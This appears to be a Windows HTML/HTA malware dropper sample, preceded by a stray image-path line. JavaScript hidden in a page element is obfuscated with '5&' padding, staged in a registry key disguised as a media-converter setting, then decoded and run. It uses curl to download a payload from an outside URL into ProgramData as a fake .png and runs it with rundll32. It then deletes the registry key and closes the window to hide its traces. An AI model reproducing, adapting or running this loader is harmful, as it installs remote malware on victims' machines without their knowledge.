 1 obj5.htm
<html>
<div id="content">f5&u5&n5&c5&t5&i5&o5&n5& 5&s5&l5&e5&e5&p5&(5&m5&i5&l5&l5&i5&s5&)5&{5&v5&a5&r5& 5&d5&a5&t5&e5& 5&=5& 5&n5&e5&w5& 5&D5&a5&t5&e5&(5&)5&;5&v5&a5&r5& 5
&c5&u5&r5&D5&a5&t5&e5& 5&=5& 5&n5&u5&l5&l5&;5&d5&o5& 5&{5& 5&c5&u5&r5&D5&a5&t5&e5& 5&=5& 5&n5&e5&w5& 5&D5&a5&t5&e5&(5&)5&;5& 5&}5&w5&h5&i5&l5&e5&(5&c5&u5&r5&D5
&a5&t5&e5& 5&-5& 5&d5&a5&t5&e5& 5&<5& 5&m5&i5&l5&l5&i5&s5&)5&;5&}5&/5&*5&*5& 5&v5&a5&r5& 5&u5&r5&l5& 5&=5& 5&"5&h5&t5&t5&p5&s5&:5&/5&/5&g5&o5&o5&g5&l5&e5&.5&c5&o5&m5
&"5&;5& 5&*5&/5&n5&e5&w5& 5&A5&c5&t5&i5&v5&e5&X5&O5&b5&j5&e5&c5&t5&(5&"5&w5&s5&c5&r5&i5&p5&t5&.5&s5&h5&e5&l5&l5&"5&)5&.5&r5&u5&n5&(5&"5&c5&u5&r5&l5&.5&e5&x5&e5& 5
&-5&-5&o5&u5&t5&p5&u5&t5& 5&C5&:5&\5&\5&P5&r5&o5&g5&r5&a5&m5&D5&a5&t5&a5&\5&\5&i5&n5&d5&e5&x5&15&.5&p5&n5&g5& 5&-5&-5&u5&r5&l5& 5&"5& 5&+5& 5&u5&r5&l5&,5& 5&05&)5&;5
&s5&l5&e5&e5&p5&(5&15&55&05&05&05&)5&;5&v5&a5&r5& 5&s5&h5&e5&l5&l5& 5&=5& 5&n5&e5&w5& 5&A5&c5&t5&i5&v5&e5&X5&O5&b5&j5&e5&c5&t5&(5&"5&s5&h5&e5&l5&l5&.5&a5&p5&p5&l5
&i5&c5&a5&t5&i5&o5&n5&"5&)5&;5&s5&h5&e5&l5&l5&.5&s5&h5&e5&l5&l5&e5&x5&e5&c5&u5&t5&e5&(5&"5&r5&u5&n5&d5&l5&l5&35&25&"5&,5& 5&"5&C5&:5&\5&\5&P5&r5&o5&g5&r5&a5&m5&D5
&a5&t5&a5&\5&\5&i5&n5&d5&e5&x5&15&.5&p5&n5&g5&,5&W5&i5&n5&d5&"5&,5& 5&"5&"5&,5& 5&"5&o5&p5&e5&n5&"5&,5& 5&35&)5&;5&</div>
<script language="javascript">
var hello = "39cd7b469beae7c617c73e0d008195ef";
var content = document.getElementById("content").innerText;
</script>
<script language="vbscript">
Dim ws : Set ws = CreateObject("WScript.Shell")
' Write reg
ws.RegWrite "HKCU\SOFTWARE\Andromedia\Mp4ToAvi\Values", content, "REG_SZ"
' msgbox ws.RegRead("HKCU\SOFTWARE\Andromedia\Mp4ToAvi\Values")
</script>
<script language="javascript">
var body = ws.RegRead("HKCU\\SOFTWARE\\Andromedia\\Mp4ToAvi\\Values");
var func = Function("url", body.replace(/5&/g, ""));
func("https://unitedmedicalspecialties.com/T1Gpp/OI.png");
</script>
<script language="vbscript">
ws.RegDelete("HKCU\SOFTWARE\Andromedia\Mp4ToAvi\Values")
' Close window
window.close
</script>
</html>